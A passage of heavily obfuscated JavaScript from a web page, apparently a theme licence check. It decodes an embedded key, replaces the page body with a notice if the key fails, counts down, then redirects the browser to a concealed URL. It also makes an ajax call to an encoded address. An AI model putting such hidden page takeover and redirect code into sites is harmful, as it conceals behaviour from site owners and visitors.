_0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x